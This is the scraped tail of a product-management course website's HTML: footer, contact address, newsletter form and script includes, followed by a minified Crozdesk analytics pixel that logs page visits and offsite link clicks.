





  <a class="social-icons__icon social-icons__icon--" href="https://linkedin.com/in/rayf123"  kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515307566 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515307566 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515307566 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515307566 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515307566 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515307566_settings_width"
  id="block-1632515307566"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>PPC Group, LLC <br />3450 3rd Avenue <br />Suite 309 <br />San Diego CA 92103</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea83848c85aa9a9a898d98859f9ac49f99">[email&#160;protected]</a></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1612901844491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612901844491 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1612901844491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612901844491 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1612901844491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1612901844491_settings_width"
  id="block-1612901844491"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1612901844491 .link-list__title {
    color: ;
  }
  #block-1612901844491 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1612901844491_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" >Policies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQS</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="pc6+7aq4ckyll4Z6ChRGnVLUzrlihjBtj5IZ/xjYdDROARiUVTFsZdgOB3Y9+4dHuQEWjlw+4THSesU+H+fHhg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="5200670d76e3622d639b114a22f26156" /><input type="hidden" name="form_submission[template_metadata_id]" value="54381" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/scripts.js?1729205384582138"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crozdesk.com/js/v2/tapm.js
body_size: 1108
content:
/* * * * * * * * * * * * * * * * * * * * * * * * * */
/* CRisk Pixel START - version 2025-08-27 09:51:11 */
!function(){var e=document.createElement("script");e.async=!0,e.src="https://risk.clearbit.com/v1/risk.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
/* CRisk Pixel END */
/* * * * * * * * * */
/* * * * * * * * * * * * * * * * * * * * * * * * * *  */
/* Crozdesk Pixel START - version 2025-08-27 09:51:12 */
!function(){function n(){return"tapm"}function t(){return"The Accidental PM"}function e(n,t){return"&"+n+"="+encodeURIComponent(t)}function r(){return window.location.href}function o(){return"Offsite link "+p(r())}function c(t){var r=document.createElement("img"),i=v,c=N;i+=u("r",t.url,255),i+=e("pn",n()),i+=e("tt",o()),r.src=i+c}function l(t){var r=document.createElement("img"),i=v,l=N;i+=e("r",t.url),i+=e("pn",n()),i+=e("tt",o()),r.onerror=function(){c(t)},r.src=i+l}function u(n,t,r){if(!(t&&t.length>0)||t.startsWith("no navigator."))return"";t.length>r?e(n,t.substring(r)):e(n,t)}function a(){return{url:r()}}function f(){function t(){k("pixel failed");var t,r=document.createElement("img"),i="https://crozdesk.com"+"/tracker/v2/pixel/"+"?",o="";t=i,i+=u("r",a().url,255),i+=e("pn",n()),r.src=i+o,v=t,N=o}function r(){var r,i=document.createElement("img"),o="",c="https://crozdesk.com"+"/tracker/v2/pixel/"+"?";r=c,c+=e("r",a().url),c+=e("pn",n()),i.onerror=function(){t()},i.src=c+o,v=r,N=o}r()}function s(n){var t=n.target,e=[],r=t.tagName.toLowerCase(),i=null;return k("a"==r?"click on link "+(i=t.getAttribute("href")):"area"==r?"click on area "+(i=t.getAttribute("href")):"click"+r+" on element "+(i=t.getAttribute("href"))),e.tagType=r,e.url=i,t.className&&t.className.split&&(e.tagClass=t.className.split(" ")),e.id=t.id,e.parent=t.parentNode,e}function p(n){var t=n;return t.indexOf("#")>-1&&(t=t.split("#")[0]),""==(t=(t=(t=t.indexOf("file://")>-1?t.split("/")[0]:t.indexOf("//")>-1?t.split("/")[2]:t.split("/")[0]).split(":")[0]).split("?")[0])&&(t=null),t}function d(n){var t=p(r()),e=p(n);return k('compare "'+t+'" and "'+e+'"'),e&&t!=e}function m(){document.body.onclick=function(n){var t=["a","img","area"],e=s(n);for(i=0;i<t.length;i++)if(e.tagType==t[i])return k("click on observed tag ("+e.tagType+")"),e.url&&(d(e.url)?(k("is offsite link"),l(e)):k("is not offsite link")),!0;return!0}}function g(){const n=performance.now();f();k(`pixel tracked in ${((performance.now()-n)/1e3).toFixed(6)} seconds`)}function k(e){!0||(window.console.log(e),window.console.log(n()),window.console.log(t()))}var v=null,N=null;g(),m()}();
/* Crozdesk Pixel END */
/* * * * * * * * * *  */
